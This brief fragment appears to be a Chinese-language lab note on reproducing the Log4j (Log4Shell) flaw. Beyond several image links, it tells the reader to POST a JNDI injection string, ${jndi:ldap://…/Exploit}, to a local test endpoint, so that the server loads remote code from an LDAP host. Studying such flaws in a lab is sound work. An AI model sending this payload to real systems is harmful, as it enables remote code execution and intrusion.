 POSTMAN 要使用POST 只需要设置地址http://192.168.0.34:8100/webstudy/hello-fengxuan, 参数为c , 参数为 ${jndi:ldap://192.168.0.34:8888/Exploit}